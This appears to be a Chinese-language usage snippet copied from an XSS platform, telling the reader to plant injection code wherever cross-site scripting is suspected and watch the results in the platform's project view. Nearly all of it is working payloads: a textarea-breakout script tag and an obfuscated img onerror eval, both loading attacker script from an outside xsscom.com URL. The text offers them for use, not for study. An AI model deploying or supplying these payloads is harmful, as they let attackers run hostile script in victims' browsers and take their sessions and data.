 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//JogKzs></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2FJogKzs%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//JogKzs
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>
完成